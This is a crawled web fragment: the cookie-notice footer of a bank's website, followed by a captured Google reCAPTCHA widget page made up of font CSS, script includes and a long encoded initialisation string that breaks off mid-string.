		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,0.75);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #42a6c4">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><!-- footer code --><!-- <div class="menu_overlay"></div> -->

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: parknationalbank.com @ 2026-01-23 15:52:32 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdXpUMrAAAAAOSygGkCMnvp8araC_6EiBpkEh3a&co=aHR0cHM6Ly9wYXJrbmF0aW9uYWxiYW5rLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ebovdjlgg91i
body_size: 49337
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9QdQh1W8rctHOBjoL_qHDw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9QdQh1W8rctHOBjoL_qHDw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9QdQh1W8rctHOBjoL_qHDw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CvH9Fwr3DkMONw4vDjWjDjsOzwqfCo8ODB8KyKMKrYcK9wofDiMOZJcKjw6nCi8Oywr46SiLDqmbDsH9/[base64]/[base64]/Cl8ORQcOdM00owohAXDjCuMOzVEHCrMOkEMKNS3DCnsKIFw0PMsO7fmbCm8OaesKfwq7ChjxewpvCtForFsO3IsOtZXMzwrzDpSBDw7kiBgg8AUISGMKxVlo0w70Tw6nCoQYCdwTCiizCksK1XXAWw4BJwoBiP8OQBVByw7/DhcKEw646w7/DinHDm8OHPRoBbyodw6g9QsK3w5fDvhs3w7PCpSwEdD3DgMOxw43CmMOvwogbwr/DnidzwpbCvMOMG8Khwp4dwrvDqjPDqcOFEjthOsKbwoUYbG0Bw4A5K1IQIcOgGcOlw73Dp8O1BCEXIzk9DsKOw41iwoR6OgjCrlcBw6/DjEM1w4wYw6jCtWw+RVDCrsOmw658LMO4wrzDm17Dm8O5wr/DicOVasO+w4PCiEQewpJKRsKDw7TCgcKSGHo0w4rDrE/[base64]/[base64]/CtzsGVVXDk8OHwo8PwpDDlcKzwp1DQFNtwqTDqsOpwonDn8K6wqMdZMKLw4jDq8KlSMKmMMOcMEZJBcKYwpPCvSkvw6bDpWYvw5xMw6HDrCVsN8KEBcKPbMOIf8KIw5gEEMKCFy7DrMOlBcK9w4giLkDDlsOgw4DDoiDDp20KbykoPmkiwrvCvV/DkzDDpcKgH3LDr1rDvnfCpU7Cr8KKwpBVw6FBc0BYwqrCmVVvw7nDq8OGwqDDql0rwp3CrXIsAGFRw6dZRMKowqvCjkrDlEHCg8OSw6QOwoxEWMOkw7/CmCwxw75zP1k+wrlHDV4kERxTwoUsesKmPMK/Wl0rVsKFeBDCmV3CtgHDv8KdwonCg8KMwopuwr4wR8OIfcOZNRENwpt5wo5LAjDDosOJPXBFwr7Dq2HCii7Ch2vCoDbDksOjw7lCwoR/w55LRjfCpELDhx/[base64]/wqVjwpbDvsOmHjDCqTnChMKiTcOvw4jCrn/[base64]/ewLCvsO2a0AtWwU2w6sqcxwKfMOcW15/[base64]/DVwaw5kaKiDCvcO7BMOfw4DCoMOIw6DDsMOCQ8OMRSTDo8KXFsOlbg/DicOPwqRXwpXDoMOXw5DChT7Cs2vDjcK3SD3Dr37DsVRnwq3ClMO3wrNpwojDjcORNcK8w77CpsOCwostVMKqw6/DiV7DvmXDsDvDtiTDv8OzdcKWwoHDnsOvwqvDn8OTw63Dk3DCu8OkMMOXfDbCjMOxMsKCwpVZMUFeVMONTcKDYS4Id1nCncKDwo3CvMKowrovw4UhJSrDgn/[base64]/CuhXCqcKswoLDh2dLwowcwqtfwrLDk8K6IAhPHTLDucKHaAvCkMOuwoXDtkwLwqbDt1fDo8KMwo7CtHTCuR8OCn0owqnDpxzDuEceCsOIw4MGRDbDlwlWTsKdw4zCj01Zw5HDrsKJczHDjmrDqcOZFsOSfmLDgsOnODMDdV4DdmZ/wqbChjfCqjRzw7TDvSzCpEpSDcKHwqvDsGTCgUlJw6vCmMO7PwzCt8KnYsOOJUgxbTfDkFBGwrxfw6bDqxjDvQYqwqXDvsKGOcKEd8KLw5/DgcO5w4VvA8ORDsOyOTbCg1bDgk8WJzrClsOJwqgKW3h0w4vDkFEPIC3CmghCLMOuUwpRw7/CuXLCo1sMwr9wwr9aNQvDusKlHlkVARdmw5zDnkB6wo3DusOlVx3CoMORw4HDqRPCl1HDlcKyw6fDhsKywps+VMOXwqzCk1rChVHCoG/CjDs8wo57w7zCkTXDgxRlIcK+RMOvwqdMw7wwIiDDrAdrwqBSBsK9aA1Aw4QKwqtSwoR+w7bDhcKpw6TDp8KVwr0pw5Jxw6rDgsKqWmLCqcOeNMOKwqZMTMKgXwUpwqJ/w4bCi8K8Ggx6w7MSw5rCnRFnw79LQyJdOsKqDQfCgsO6wq/DpGTCghw7WT1cP8KYV8OOwrXDuCAGaVPCrcO2PMOtGmJEESNRw4vCjkYjS3JCw6LDrMOBw79zwojDsVwwSxhfw7PDpnYewoHDqMOmw6oqw5c1FkbCoMOldcOow4F/LcKkw7kLMnTCoMKKZsK4GcKwX1PCmEXCuCjDl3/CgsK6DMKRF8OvKwLDnjLDoFfDqsKfwrrDs8Ktw6IgR8OlwqFsHjrDhkTCtmXCsFbDi08SV1nCi8Oiw4vDuMK3woPCqT5/ZnzDk1ZxUsOjw6PDtMKDw5/ChznDmUsxVltVIXNNAWfDiF/DisKBwozCuMO7OMOcwqfDi8OjV1vDt33Dj3rDs8OXP8OLwpLDgsKew5LDpcKjLWZWwqh0wqDDnEtXwojCvMOzw6ckw7tWwr/CnsKfZQXCtVbDo8O7w5w0w5c6TMKtw77Cm2PDncObw47Dn8OVXjjDvsORw5jDoibCqsKEflLClmwrw5LCu8ORwr0dHsK/w4DCrmRIw7Fmw5XCocOpUsOiHTbCscOweUfDs3dLw5zCrwYNwq9pw5gbF